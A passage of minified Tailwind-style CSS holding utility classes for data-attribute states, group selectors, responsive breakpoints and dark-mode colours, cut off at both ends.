68/var(--tw-border-opacity))}.data-\[active\]\:bg-\[\#424242\]\/80[data-active]{background-color:rgba(66,66,66,.8)}.data-\[active\]\:bg-zinc-950\/5[data-active]{background-color:rgba(9,9,11,.05)}.data-\[active\]\:bg-zinc-950\/\[2\.5\%\][data-active]{background-color:rgba(9,9,11,.025)}.data-\[checked\]\:bg-\[--switch-bg\][data-checked]{background-color:var(--switch-bg)}.data-\[disabled\]\:bg-zinc-200[data-disabled],.data-\[disabled\]\:data-\[checked\]\:bg-zinc-200[data-checked][data-disabled]{--tw-bg-opacity:1;background-color:rgb(228 228 231/var(--tw-bg-opacity))}.data-\[focus\]\:bg-\[\#424242\]\/80[data-focus]{background-color:rgba(66,66,66,.8)}.data-\[focus\]\:bg-blue-100[data-focus]{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity))}.data-\[focus\]\:bg-blue-500[data-focus]{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.data-\[focus\]\:bg-indigo-600[data-focus]{--tw-bg-opacity:1;background-color:rgb(79 70 229/var(--tw-bg-opacity))}.data-\[hover\]\:bg-\[\#424242\]\/80[data-hover]{background-color:rgba(66,66,66,.8)}.data-\[hover\]\:bg-zinc-950\/5[data-hover]{background-color:rgba(9,9,11,.05)}.data-\[hover\]\:bg-zinc-950\/\[2\.5\%\][data-hover]{background-color:rgba(9,9,11,.025)}.data-\[focus\]\:text-white[data-focus]{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.data-\[hover\]\:decoration-zinc-950[data-hover]{text-decoration-color:#09090b}.data-\[closed\]\:data-\[leave\]\:opacity-0[data-leave][data-closed],.data-\[closed\]\:opacity-0[data-closed]{opacity:0}.data-\[disabled\]\:opacity-100[data-disabled]{opacity:1}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[focus\]\:outline-none[data-focus]{outline:2px solid transparent;outline-offset:2px}.data-\[focus\]\:outline[data-focus]{outline-style:solid}.data-\[focus\]\:outline-2[data-focus]{outline-width:2px}.data-\[focus\]\:outline-offset-2[data-focus]{outline-offset:2px}.data-\[focus\]\:outline-blue-500[data-focus]{outline-color:#3b82f6}.data-\[checked\]\:ring-\[--switch-bg-ring\][data-checked]{--tw-ring-color:var(--switch-bg-ring)}.data-\[disabled\]\:data-\[checked\]\:ring-black\/5[data-checked][data-disabled]{--tw-ring-color:rgba(0,0,0,.05)}.data-\[hover\]\:data-\[checked\]\:ring-\[--switch-bg-ring\][data-checked][data-hover]{--tw-ring-color:var(--switch-bg-ring)}.data-\[hover\]\:ring-black\/15[data-hover]{--tw-ring-color:rgba(0,0,0,.15)}.data-\[changing\]\:duration-200[data-changing]{transition-duration:.2s}.data-\[enter\]\:duration-300[data-enter]{transition-duration:.3s}.data-\[leave\]\:duration-100[data-leave]{transition-duration:.1s}.data-\[leave\]\:duration-200[data-leave]{transition-duration:.2s}.data-\[enter\]\:ease-out[data-enter]{transition-timing-function:cubic-bezier(0,0,.2,1)}.data-\[leave\]\:ease-in[data-leave]{transition-timing-function:cubic-bezier(.4,0,1,1)}.data-\[anchor\~\=start\]\:\[--anchor-offset\:-6px\][data-anchor~=start]{--anchor-offset:-6px}.data-\[anchor\~\=end\]\:\[--anchor-offset\:6px\][data-anchor~=end]{--anchor-offset:6px}.data-\[active\]\:\[--btn-border\:theme\(colors\.zinc\.950\/15\%\)\][data-active],.data-\[hover\]\:\[--btn-border\:theme\(colors\.zinc\.950\/15\%\)\][data-hover]{--btn-border:rgba(9,9,11,.15)}.data-\[active\]\:\[--btn-icon\:theme\(colors\.blue\.300\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.blue\.300\)\][data-hover]{--btn-icon:#93c5fd}.data-\[active\]\:\[--btn-icon\:theme\(colors\.fuchsia\.200\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.fuchsia\.200\)\][data-hover]{--btn-icon:#f5d0fe}.data-\[active\]\:\[--btn-icon\:theme\(colors\.indigo\.200\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.indigo\.200\)\][data-hover]{--btn-icon:#c7d2fe}.data-\[active\]\:\[--btn-icon\:theme\(colors\.lime\.700\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.lime\.700\)\][data-hover]{--btn-icon:#4d7c0f}.data-\[active\]\:\[--btn-icon\:theme\(colors\.orange\.200\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.orange\.200\)\][data-hover]{--btn-icon:#fed7aa}.data-\[active\]\:\[--btn-icon\:theme\(colors\.pink\.200\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.pink\.200\)\][data-hover]{--btn-icon:#fbcfe8}.data-\[active\]\:\[--btn-icon\:theme\(colors\.purple\.200\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.purple\.200\)\][data-hover]{--btn-icon:#e9d5ff}.data-\[active\]\:\[--btn-icon\:theme\(colors\.red\.200\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.red\.200\)\][data-hover]{--btn-icon:#fecaca}.data-\[active\]\:\[--btn-icon\:theme\(colors\.rose\.200\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.rose\.200\)\][data-hover]{--btn-icon:#fecdd3}.data-\[active\]\:\[--btn-icon\:theme\(colors\.violet\.200\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.violet\.200\)\][data-hover]{--btn-icon:#ddd6fe}.data-\[active\]\:\[--btn-icon\:theme\(colors\.white\/80\%\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.white\/80\%\)\][data-hover]{--btn-icon:hsla(0,0%,100%,.8)}.data-\[active\]\:\[--btn-icon\:theme\(colors\.yellow\.700\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.yellow\.700\)\][data-hover]{--btn-icon:#a16207}.data-\[active\]\:\[--btn-icon\:theme\(colors\.zinc\.100\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.zinc\.100\)\][data-hover]{--btn-icon:#f4f4f5}.data-\[active\]\:\[--btn-icon\:theme\(colors\.zinc\.300\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.zinc\.300\)\][data-hover]{--btn-icon:#d4d4d8}.data-\[active\]\:\[--btn-icon\:theme\(colors\.zinc\.500\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.zinc\.500\)\][data-hover]{--btn-icon:#71717a}.data-\[active\]\:\[--btn-icon\:theme\(colors\.zinc\.700\)\][data-active],.data-\[hover\]\:\[--btn-icon\:theme\(colors\.zinc\.700\)\][data-hover]{--btn-icon:#3f3f46}.data-\[slot\=avatar\]\:\*\:-m-0\.5>[data-slot=avatar]{margin:-.125rem}.data-\[slot\=avatar\]\:\*\:size-7>[data-slot=avatar]{height:1.75rem;width:1.75rem}.data-\[slot\=icon\]\:\*\:size-6>[data-slot=icon]{height:1.5rem;width:1.5rem}.data-\[slot\=icon\]\:\*\:shrink-0>[data-slot=icon]{flex-shrink:0}.data-\[slot\=icon\]\:\*\:data-\[active\]\:fill-zinc-950[data-active]>[data-slot=icon],.data-\[slot\=icon\]\:\*\:data-\[current\]\:fill-zinc-950[data-current]>[data-slot=icon],.data-\[slot\=icon\]\:\*\:data-\[hover\]\:fill-zinc-950[data-hover]>[data-slot=icon]{fill:#09090b}.data-\[slot\=icon\]\:\*\:fill-zinc-500>[data-slot=icon]{fill:#71717a}.data-\[slot\=avatar\]\:\*\:\[--avatar-radius\:theme\(borderRadius\.DEFAULT\)\]>[data-slot=avatar]{--avatar-radius:0.25rem}.data-\[slot\=avatar\]\:\*\:\[--ring-opacity\:10\%\]>[data-slot=avatar]{--ring-opacity:10%}.before\:data-\[disabled\]\:bg-zinc-950\/5[data-disabled]:before{background-color:rgba(9,9,11,.05);content:var(--tw-content)}.before\:data-\[disabled\]\:shadow-none[data-disabled]:before{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);content:var(--tw-content)}.after\:data-\[active\]\:bg-\[--btn-hover-overlay\][data-active]:after,.after\:data-\[hover\]\:bg-\[--btn-hover-overlay\][data-hover]:after{background-color:var(--btn-hover-overlay);content:var(--tw-content)}.after\:data-\[disabled\]\:shadow-none[data-disabled]:after{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);content:var(--tw-content)}.after\:data-\[focus\]\:ring-2[data-focus]:after{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);content:var(--tw-content)}.after\:data-\[focus\]\:ring-blue-500[data-focus]:after{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity));content:var(--tw-content)}.data-\[slot\=icon\]\:last\:\*\:ml-auto>:last-child[data-slot=icon]{margin-left:auto}.data-\[slot\=icon\]\:last\:\*\:size-5>:last-child[data-slot=icon]{height:1.25rem;width:1.25rem}.group\/option[data-selected] .group-data-\[selected\]\/option\:inline{display:inline}.group[data-selected] .group-data-\[selected\]\:flex{display:flex}.group[data-checked] .group-data-\[checked\]\:translate-x-4{--tw-translate-x:1rem}.group[data-checked] .group-data-\[checked\]\:translate-x-4,.group[data-open] .group-data-\[open\]\:rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-open] .group-data-\[open\]\:rotate-180{--tw-rotate:180deg}.group[data-active] .group-data-\[active\]\:border-zinc-950\/20{border-color:rgba(9,9,11,.2)}.group[data-checked] .group-data-\[checked\]\:border-transparent,.group[data-checked][data-hover] .group-data-\[checked\]\:group-data-\[hover\]\:border-transparent{border-color:transparent}.group[data-disabled] .group-data-\[disabled\]\:border-zinc-950\/20{border-color:rgba(9,9,11,.2)}.group[data-disabled] .group-data-\[disabled\]\:border-zinc-950\/25{border-color:rgba(9,9,11,.25)}.group[data-hover] .group-data-\[hover\]\:border-zinc-950\/20{border-color:rgba(9,9,11,.2)}.group[data-hover] .group-data-\[hover\]\:border-zinc-950\/30{border-color:rgba(9,9,11,.3)}.group[data-invalid] .group-data-\[invalid\]\:border-red-500,.group[data-invalid][data-hover] .group-data-\[invalid\]\:group-data-\[hover\]\:border-red-500{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.group[data-checked] .group-data-\[checked\]\:bg-\[--checkbox-checked-border\]{background-color:var(--checkbox-checked-border)}.group[data-checked] .group-data-\[checked\]\:bg-\[--radio-checked-border\]{background-color:var(--radio-checked-border)}.group[data-checked] .group-data-\[checked\]\:bg-\[--switch\]{background-color:var(--switch)}.group[data-disabled] .group-data-\[disabled\]\:bg-zinc-950\/5{background-color:rgba(9,9,11,.05)}.group[data-disabled][data-checked] .group-data-\[disabled\]\:group-data-\[checked\]\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.group[data-hover] .group-data-\[hover\]\:bg-amber-400\/30{background-color:rgba(251,191,36,.3)}.group[data-hover] .group-data-\[hover\]\:bg-blue-500\/25{background-color:rgba(59,130,246,.25)}.group[data-hover] .group-data-\[hover\]\:bg-cyan-400\/30{background-color:rgba(34,211,238,.3)}.group[data-hover] .group-data-\[hover\]\:bg-emerald-500\/25{background-color:rgba(16,185,129,.25)}.group[data-hover] .group-data-\[hover\]\:bg-fuchsia-400\/25{background-color:rgba(232,121,249,.25)}.group[data-hover] .group-data-\[hover\]\:bg-green-500\/25{background-color:rgba(34,197,94,.25)}.group[data-hover] .group-data-\[hover\]\:bg-indigo-500\/25{background-color:rgba(99,102,241,.25)}.group[data-hover] .group-data-\[hover\]\:bg-lime-400\/30{background-color:rgba(163,230,53,.3)}.group[data-hover] .group-data-\[hover\]\:bg-orange-500\/25{background-color:rgba(249,115,22,.25)}.group[data-hover] .group-data-\[hover\]\:bg-pink-400\/25{background-color:rgba(244,114,182,.25)}.group[data-hover] .group-data-\[hover\]\:bg-purple-500\/25{background-color:rgba(168,85,247,.25)}.group[data-hover] .group-data-\[hover\]\:bg-red-500\/25{background-color:rgba(239,68,68,.25)}.group[data-hover] .group-data-\[hover\]\:bg-rose-400\/25{background-color:rgba(251,113,133,.25)}.group[data-hover] .group-data-\[hover\]\:bg-sky-500\/25{background-color:rgba(14,165,233,.25)}.group[data-hover] .group-data-\[hover\]\:bg-teal-500\/25{background-color:rgba(20,184,166,.25)}.group[data-hover] .group-data-\[hover\]\:bg-violet-500\/25{background-color:rgba(139,92,246,.25)}.group[data-hover] .group-data-\[hover\]\:bg-yellow-400\/30{background-color:rgba(250,204,21,.3)}.group[data-hover] .group-data-\[hover\]\:bg-zinc-600\/20{background-color:rgba(82,82,91,.2)}.group[data-disabled] .group-data-\[disabled\]\:stroke-zinc-600{stroke:#52525b}.group[data-selected] .group-data-\[selected\]\:font-semibold{font-weight:600}.group[data-focus] .group-data-\[focus\]\:text-white,.group\/option[data-focus] .group-data-\[focus\]\/option\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group[data-checked] .group-data-\[checked\]\:opacity-100,.group[data-disabled] .group-data-\[disabled\]\:opacity-100{opacity:1}.group[data-disabled] .group-data-\[disabled\]\:opacity-50{opacity:.5}.group[data-indeterminate] .group-data-\[indeterminate\]\:opacity-0{opacity:0}.group[data-indeterminate] .group-data-\[indeterminate\]\:opacity-100{opacity:1}.group[data-disabled][data-checked] .group-data-\[disabled\]\:group-data-\[checked\]\:shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group[data-checked] .group-data-\[checked\]\:shadow-\[--switch-shadow\]{--tw-shadow-color:var(--switch-shadow);--tw-shadow:var(--tw-shadow-colored)}.group[data-focus] .group-data-\[focus\]\:outline{outline-style:solid}.group[data-focus] .group-data-\[focus\]\:outline-2{outline-width:2px}.group[data-focus] .group-data-\[focus\]\:outline-offset-2{outline-offset:2px}.group[data-focus] .group-data-\[focus\]\:outline-blue-500{outline-color:#3b82f6}.group[data-checked] .group-data-\[checked\]\:ring-\[--switch-ring\]{--tw-ring-color:var(--switch-ring)}.group[data-disabled][data-checked] .group-data-\[disabled\]\:group-data-\[checked\]\:ring-black\/5{--tw-ring-color:rgba(0,0,0,.05)}.group[data-disabled] .group-data-\[disabled\]\:\[--checkbox-check\:theme\(colors\.zinc\.950\/50\%\)\]{--checkbox-check:rgba(9,9,11,.5)}.group[data-disabled] .group-data-\[disabled\]\:\[--radio-checked-indicator\:theme\(colors\.zinc\.950\/50\%\)\]{--radio-checked-indicator:rgba(9,9,11,.5)}.group[data-hover] .group-data-\[hover\]\:\[--radio-indicator\:theme\(colors\.zinc\.900\/10\%\)\]{--radio-indicator:rgba(24,24,27,.1)}.group[data-checked] .group-data-\[checked\]\:\[--radio-indicator\:var\(--radio-checked-indicator\)\],.group[data-checked][data-hover] .group-data-\[checked\]\:group-data-\[hover\]\:\[--radio-indicator\:var\(--radio-checked-indicator\)\]{--radio-indicator:var(--radio-checked-indicator)}.group[data-checked] .before\:group-data-\[checked\]\:bg-\[--checkbox-checked-bg\]:before{background-color:var(--checkbox-checked-bg);content:var(--tw-content)}.group[data-checked] .before\:group-data-\[checked\]\:bg-\[--radio-checked-bg\]:before{background-color:var(--radio-checked-bg);content:var(--tw-content)}.group[data-disabled] .group-data-\[disabled\]\:before\:bg-transparent:before{background-color:transparent;content:var(--tw-content)}@supports (grid-template-columns:subgrid){.supports-\[grid-template-columns\:subgrid\]\:grid{display:grid}.supports-\[grid-template-columns\:subgrid\]\:grid-cols-\[auto_1fr_1\.5rem_0\.5rem_auto\]{grid-template-columns:auto 1fr 1.5rem .5rem auto}.supports-\[grid-template-columns\:subgrid\]\:grid-cols-subgrid{grid-template-columns:subgrid}}@media not all and (min-width:1024px){.max-lg\:hidden{display:none}.max-lg\:flex-col{flex-direction:column}}@media (min-width:640px){.sm\:mx-0{margin-left:0;margin-right:0}.sm\:mx-3{margin-left:.75rem;margin-right:.75rem}.sm\:mb-auto{margin-bottom:auto}.sm\:ml-2{margin-left:.5rem}.sm\:mt-4{margin-top:1rem}.sm\:flex{display:flex}.sm\:size-3\.5{height:.875rem;width:.875rem}.sm\:size-4{height:1rem;width:1rem}.sm\:size-\[1\.0625rem\]{height:1.0625rem;width:1.0625rem}.sm\:h-3\.5{height:.875rem}.sm\:h-5{height:1.25rem}.sm\:min-h-9{min-height:2.25rem}.sm\:w-3\.5{width:.875rem}.sm\:w-8{width:2rem}.sm\:max-w-2xl{max-width:42rem}.sm\:max-w-3xl{max-width:48rem}.sm\:max-w-4xl{max-width:56rem}.sm\:max-w-5xl{max-width:64rem}.sm\:max-w-full{max-width:100%}.sm\:max-w-lg{max-width:32rem}.sm\:max-w-md{max-width:28rem}.sm\:max-w-sm{max-width:24rem}.sm\:max-w-xl{max-width:36rem}.sm\:max-w-xs{max-width:20rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-\[1fr_auto\]{grid-template-columns:1fr auto}.sm\:grid-cols-\[1rem_1fr\]{grid-template-columns:1rem 1fr}.sm\:grid-cols-\[min\(50\%\2c theme\(spacing\.80\)\)_auto\]{grid-template-columns:min(50%,20rem) auto}.sm\:grid-cols-\[theme\(spacing\.4\)\2c 1fr\]{grid-template-columns:1rem 1fr}.sm\:grid-rows-\[1fr_auto_3fr\]{grid-template-rows:1fr auto 3fr}.sm\:flex-row{flex-direction:row}.sm\:gap-4{gap:1rem}.sm\:text-wrap{text-wrap:wrap}.sm\:rounded-2xl{border-radius:1rem}.sm\:rounded-lg{border-radius:.5rem}.sm\:border{border-width:1px}.sm\:border-t{border-top-width:1px}.sm\:border-zinc-950\/5{border-color:rgba(9,9,11,.05)}.sm\:p-4{padding:1rem}.sm\:p-6{padding:1.5rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:px-\[--gutter\]{padding-left:var(--gutter);padding-right:var(--gutter)}.sm\:px-\[calc\(theme\(spacing\.3\)-1px\)\],.sm\:px-\[calc\(theme\(spacing\[3\]\)-1px\)\]{padding-left:calc(.75rem - 1px);padding-right:calc(.75rem - 1px)}.sm\:py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.sm\:py-2{padding-bottom:.5rem;padding-top:.5rem}.sm\:py-3{padding-bottom:.75rem;padding-top:.75rem}.sm\:py-8{padding-bottom:2rem;padding-top:2rem}.sm\:py-\[calc\(theme\(spacing\[1\.5\]\)-1px\)\]{padding-bottom:calc(.375rem - 1px);padding-top:calc(.375rem - 1px)}.sm\:pl-1\.5{padding-left:.375rem}.sm\:pl-\[calc\(theme\(spacing\.3\)-1px\)\]{padding-left:calc(.75rem - 1px)}.sm\:pr-3{padding-right:.75rem}.sm\:pr-\[calc\(theme\(spacing\.9\)-1px\)\]{padding-right:calc(2.25rem - 1px)}.sm\:pt-0{padding-top:0}.sm\:text-left{text-align:left}.sm\:text-\[0\.8125rem\]{font-size:.8125rem}.sm\:text-base\/6{font-size:16px;line-height:1.5rem}.sm\:text-sm{font-size:14px;line-height:20px}.sm\:text-sm\/5{font-size:14px;line-height:1.25rem}.sm\:text-sm\/6{font-size:14px;line-height:1.5rem}.sm\:text-xl\/8{font-size:24px;line-height:2rem}.sm\:text-xs\/5{font-size:.75rem;line-height:1.25rem}.sm\:\[--anchor-offset\:-1\.375rem\]{--anchor-offset:-1.375rem}.sm\:\*\:w-auto>*{width:auto}.sm\:first\:ml-0:first-child{margin-left:0}.sm\:first\:pl-1:first-child{padding-left:.25rem}.sm\:last\:pr-1:last-child{padding-right:.25rem}.sm\:after\:focus-within\:ring-2:focus-within:after{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);content:var(--tw-content)}.sm\:after\:focus-within\:ring-blue-500:focus-within:after{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity));content:var(--tw-content)}.sm\:data-\[closed\]\:translate-y-0[data-closed]{--tw-translate-y:0px}.sm\:data-\[closed\]\:data-\[enter\]\:scale-95[data-enter][data-closed],.sm\:data-\[closed\]\:translate-y-0[data-closed]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:data-\[closed\]\:data-\[enter\]\:scale-95[data-enter][data-closed]{--tw-scale-x:.95;--tw-scale-y:.95}.sm\:data-\[anchor\~\=start\]\:\[--anchor-offset\:-4px\][data-anchor~=start]{--anchor-offset:-4px}.sm\:data-\[anchor\~\=end\]\:\[--anchor-offset\:4px\][data-anchor~=end]{--anchor-offset:4px}.sm\:data-\[slot\=avatar\]\:\*\:size-6>[data-slot=avatar]{height:1.5rem;width:1.5rem}.sm\:data-\[slot\=icon\]\:\*\:size-5>[data-slot=icon]{height:1.25rem;width:1.25rem}.sm\:data-\[slot\=icon\]\:last\:\*\:size-4>:last-child[data-slot=icon]{height:1rem;width:1rem}.group[data-checked] .sm\:group-data-\[checked\]\:translate-x-3{--tw-translate-x:0.75rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:768px){.md\:visible{visibility:visible}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-start-1{grid-column-start:1}.md\:col-start-2{grid-column-start:2}.md\:row-span-12{grid-row:span 12/span 12}.md\:row-start-1{grid-row-start:1}.md\:row-start-2{grid-row-start:2}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-5{height:1.25rem}.md\:h-96{height:24rem}.md\:w-5{width:1.25rem}.md\:w-fit{width:-moz-fit-content;width:fit-content}.md\:w-full{width:100%}.md\:min-w-96{min-width:24rem}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:place-items-start{place-items:start}.md\:place-items-end{place-items:end}.md\:gap-4{gap:1rem}.md\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.md\:rounded-md{border-radius:.375rem}.md\:p-2{padding:.5rem}.md\:p-20{padding:5rem}.md\:px-1{padding-left:.25rem;padding-right:.25rem}}@media (min-width:1024px){.lg\:-mx-4{margin-left:-1rem;margin-right:-1rem}.lg\:hidden{display:none}.lg\:min-w-0{min-width:0}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:rounded-lg{border-radius:.5rem}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.lg\:bg-zinc-100{--tw-bg-opacity:1;background-color:rgb(244 244 245/var(--tw-bg-opacity))}.lg\:p-10{padding:2.5rem}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:pl-64{padding-left:16rem}.lg\:pr-2{padding-right:.5rem}.lg\:pt-2{padding-top:.5rem}.lg\:shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.lg\:ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.lg\:ring-zinc-950\/5{--tw-ring-color:rgba(9,9,11,.05)}}.dark\:border-white\/10:where(.dark,.dark *){border-color:hsla(0,0%,100%,.1)}.dark\:border-white\/15:where(.dark,.dark *){border-color:hsla(0,0%,100%,.15)}.dark\:border-white\/20:where(.dark,.dark *){border-color:hsla(0,0%,100%,.2)}.dark\:border-white\/5:where(.dark,.dark *){border-color:hsla(0,0%,100%,.05)}.dark\:border-b-white\/10:where(.dark,.dark *){border-bottom-color:hsla(0,0%,100%,.1)}.dark\:border-l-white\/5:where(.dark,.dark *){border-left-color:hsla(0,0%,100%,.05)}.dark\:bg-\[--btn-bg\]:where(.dark,.dark *){background-color:var(--btn-bg)}.dark\:bg-amber-400\/10:where(.dark,.dark *){background-color:rgba(251,191,36,.1)}.dark\:bg-cyan-400\/10:where(.dark,.dark *){background-color:rgba(34,211,238,.1)}.dark\:bg-emerald-500\/10:where(.dark,.dark *){background-color:rgba(16,185,129,.1)}.dark\:bg-fuchsia-400\/10:where(.dark,.dark *){background-color:rgba(232,121,249,.1)}.dark\:bg-green-500\/10:where(.dark,.dark *){background-color:rgba(34,197,94,.1)}.dark\:bg-lime-400\/10:where(.dark,.dark *){background-color:rgba(163,230,53,.1)}.dark\:bg-orange-500\/10:where(.dark,.dark *){background-color:rgba(249,115,22,.1)}.dark\:bg-pink-400\/10:where(.dark,.dark *){background-color:rgba(244,114,182,.1)}.dark\:bg-red-500\/10:where(.dark,.dark *){background-color:rgba(239,68,68,.1)}.dark\:bg-rose-400\/10:where(.dark,.dark *){background-color:rgba(251,113,133,.1)}.dark\:bg-sky-500\/10:where(.dark,.dark *){background-color:rgba(14,165,233,.1)}.dark\:bg-teal-500\/10:where(.dark,.dark *){background-color:rgba(20,184,166,.1)}.dark\:bg-white:where(.dark,.dark *){--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.dark\:bg-white\/10:where(.dark,.dark *){background-color:hsla(0,0%,100%,.1)}.dark\:bg-white\/5:where(.dark,.dark *){background-color:hsla(0,0%,100%,.05)}.dark\:bg-yellow-400\/10:where(.dark,.dark *){background-color:rgba(250,204,21,.1)}.dark\:bg-zinc-800\/75:where(.dark,.dark *){background-color:rgba(39,39,42,.75)}.dark\:bg-zinc-900:where(.dark,.dark *){--tw-bg-opacity:1;background-color:rgb(24 24 27/var(--tw-bg-opacity))}.dark\:bg-zinc-950\/50:where(.dark,.dark *){background-color:rgba(9,9,11,.5)}.dark\:stroke-zinc-400:where(.dark,.dark *){stroke:#a1a1aa}.dark\:text-amber-400:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(251 191 36/var(--tw-text-opacity))}.dark\:text-blue-400:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.dark\:text-cyan-300:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(103 232 249/var(--tw-text-opacity))}.dark\:text-emerald-400:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(52 211 153/var(--tw-text-opacity))}.dark\:text-fuchsia-400:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(232 121 249/var(--tw-text-opacity))}.dark\:text-green-400:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(74 222 128/var(--tw-text-opacity))}.dark\:text-indigo-400:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(129 140 248/var(--tw-text-opacity))}.dark\:text-lime-300:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(190 242 100/var(--tw-text-opacity))}.dark\:text-orange-400:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(251 146 60/var(--tw-text-opacity))}.dark\:text-pink-400:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(244 114 182/var(--tw-text-opacity))}.dark\:text-purple-400:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(192 132 252/var(--tw-text-opacity))}.dark\:text-red-400:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity))}.dark\:text-red-500:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.dark\:text-rose-400:where(.dark,.dark *){--tw-text-opacity:1;color:rgb(251 113 